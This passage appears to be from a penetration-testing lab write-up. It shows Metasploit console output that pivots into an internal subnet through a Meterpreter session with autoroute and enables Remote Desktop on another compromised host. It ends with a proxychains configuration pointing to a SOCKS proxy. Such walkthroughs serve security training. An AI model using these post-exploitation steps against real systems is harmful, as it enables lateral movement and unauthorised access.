 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.10.25
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.138.0 255.255.255.0 Session 3
meterpreter > background
[*] Backgrounding session 3...
msf6 post(windows/manage/enable_rdp) > set session 4
session => 4
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210701160420_default_192.168.138.138_host.windows.cle_295669.txt
[*] Post module execution completed
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer
# http 192.168.89.3 8080 justu
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pa
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.10.11 1080
先知社区